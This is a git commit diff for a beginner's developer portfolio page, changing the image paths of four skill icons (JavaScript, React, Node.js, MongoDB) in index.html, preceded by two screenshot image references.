

==== commit 270e2943: "sdded image of summery" ====
--- a/index.html
+++ b/index.html
@@ -83,22 +83,22 @@
 
             <div class="skills-contaner">
                 <div class="skills">
-                    <img src="./developer-porttfolio_files/js.png" alt="">
+                    <img src="js.png" alt="">
                     <h3 class="skills-title">Vanilla JavaScript</h3>
                     <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                 </div>
                 <div class="skills">
-                    <img src="./developer-porttfolio_files/react.png" alt="">
+                    <img src="react.png" alt="">
                     <h3 class="skills-title">React</h3>
                     <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                 </div>
                 <div class="skills">
-                    <img src="./developer-porttfolio_files/nodejs.png" alt="">
+                    <img src="nodejs.png" alt="">
                     <h3 class="skills-title">Node.js</h3>
                     <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                 </div>
                 <div class="skills">
-                    <img src="./developer-porttfolio_files/mongo.png" alt="">
+                    <img src="mongo.png" alt="">
                     <h3 class="skills-title">MongoDB</h3>
                     <p class="skills-description">List skill/technologies here. You can change the icon above to any of the 1500+ FontAwesome 5 free icons available. Aenean commodo ligula eget dolor.</p>
                 </div>
